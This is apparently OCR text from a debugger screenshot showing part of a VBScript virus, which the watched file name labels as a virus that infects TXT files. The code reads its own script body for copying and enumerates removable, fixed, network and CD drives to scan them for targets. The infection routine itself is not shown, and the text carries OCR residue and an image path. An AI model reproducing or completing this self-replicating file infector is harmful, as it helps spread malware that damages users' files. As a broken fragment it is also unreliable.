 set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
for each drv in drvs
if drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 then
'wscript.echo drv
scan(drv)
end if
next
161 %
源
监视 1
名称 值
wscript.scriptfullname "C:\\Users\\GuiShou\\Desktop\\一个感染TXT文件的VBS病毒.vbs"